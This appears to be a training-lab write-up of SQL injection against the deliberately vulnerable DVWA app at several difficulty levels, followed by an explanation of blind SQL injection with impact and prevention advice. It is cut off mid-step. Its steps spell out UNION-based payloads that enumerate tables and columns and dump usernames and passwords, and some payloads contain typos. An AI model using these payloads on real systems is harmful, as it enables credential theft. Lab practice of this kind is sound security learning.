

1. Now trying to display all the columns through this command “1’ order by 2#”



1. When we enter order by greater the 2 then it give error now order by should be less than 3.
2. Now find all the table through this command “1' or 1 = 1 union select null, table_name from information_schema.tables#” so in this last table we need.



1. Find columns in this table “1' or 1 = 1 union select null, columns_name from information_schema.colums#



1. we got users details now we fetch username and passwords from users through this command “1’ or 1 = 1 union select user, password from users#”



**MEDIUM**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of SQL injection to the low level.
3. Enter user id and click on submit button and you get user first name and last name.
4. By entering “1 or 1 = 1#” we get all user first and last name.
5. Now trying to display all the columns through this command “1 order by 2#”



1. When we enter order by greater the 2 then it give error now order by should be less than 3.
2. Now find all the table through this command “1' or 1 = 1 union select null, table_name from information_schema.tables#” so in this last table we need.



1. Find columns in this table “1 or 1 = 1 union select null, column_name from information_schema.columns#



1. we got users details now we fetch username and passwords from users through this command “1 or 1 = 1 union select user, password from users#”



**HIGH**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of SQL injection to the High level.
3. In this we use other input frame for input the commands.
4. By entering “1 or 1 = 1#” we get all user first and last name.



1. Now find all the table through this command “1' or 1 = 1 union select null, table_name from information_schema.tables#” so in this last table we need



1. Find columns in this table “1 or 1 = 1 union select null, column_name from information_schema.columns#



1. we got users details now we fetch username and passwords from users through this command “1 or 1 = 1 union select user, password from users#”



**SQL INJECTION (BLIND)**

When an attacker executes SQL injection attacks, sometimes the server responds with error messages from the database server complaining that the SQL query's syntax is incorrect. Blind SQL injection is identical to normal SQL Injection except that when an attacker attempts to exploit an application, rather than getting a useful error message, they get a generic page specified by the developer instead. This makes exploiting a potential SQL Injection attack more difficult but not impossible. An attacker can still steal data by asking a series of True and False questions through SQL statements, and monitoring how the web application response (valid entry returned or 404 header set).

"time based" injection method is often used when there is no visible feedback in how the page different in its response (hence it’s a blind attack). This means the attacker will wait to see how long the page takes to response back. If it takes longer than normal, their query was successful.

**Objective**

Find the version of the SQL database software through a blind SQL attack.

**Description**

Blind SQL injection is identical to normal SQL Injection except that when an attacker attempts to exploit an application, rather than getting a useful error message, they get a generic page specified by the developer instead. This makes exploiting a potential SQL Injection attack more difficult but not impossible.

**Impact**

SQL injection can leave the application at a high-risk, resulting in an impact on confidentiality, and integrity of data. Also, it can affect the authentication and authorization aspects of the application.

An attacker can compromise a vulnerable application and steal sensitive information stored in databases such as user credentials, payment details, or credit card details.

**Prevention:**

1. Use secure coding practices, independent on the language. All common web development platforms (including of course PHP, Java, and ASP.NET but also Ruby or Python) have mechanisms that you can use to avoid SQL Injection vulnerabilities including Blind SQL Injections. Avoid dynamic SQL at all costs. The best choice is to use prepared statements also known as parameterized queries. You can also use stored procedures if your SQL database supports them (most databases do, for example, MySQL, Oracle, MS SQL Server, PostgreSQL). Additionally, you may filter and escape special characters (such as the single quote used for basic SQL Injections) for all input fields and other user data inputs. Filtering and escaping on its own, however, is not enough.
2. Use a vulnerability scanner that can detect both SQL Injection and Blind SQL injection vulnerabilities. Run regular scans to identify any new bugs which may not have been identified or prevented as per the above or that may be introduced moving forward. Include the security scan in your software development lifecycle (SDLC) so that vulnerabilities are caught as early as possible.

**LOW**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of SQL injection (blind) to the low level.
3. Enter id in input and we got error so we use burp suite for cookies

